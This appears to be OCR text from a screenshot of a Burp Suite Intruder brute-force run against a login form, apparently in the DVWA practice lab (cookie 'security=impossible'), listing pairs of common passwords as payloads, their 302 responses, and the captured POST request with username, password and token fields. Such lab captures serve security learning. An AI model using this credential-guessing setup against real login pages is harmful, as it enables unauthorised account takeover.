 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 302 376
1 123456 a1s2d3f4 302 376
2 112233 rysj2012 302 376
3 password 147........ 302 376
4 123456789 258........ 302 376
5 12345678910 NI610B 302 376
6 123123 yyihacker 302 376
7 666666 cnnsc 302 376
Request Response
Raw Params Headers Hex
同时对应2个字典
Cookie: security=impossible; PHPSESSID=uanblv1kr8c8h77c7gq69uisp9
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 89
username=112233&password=rysj2012&Login=Login&user_token=359863f2f4b760f9723041ae9e45faf3
? < + > Type a search term 0 matches
Finished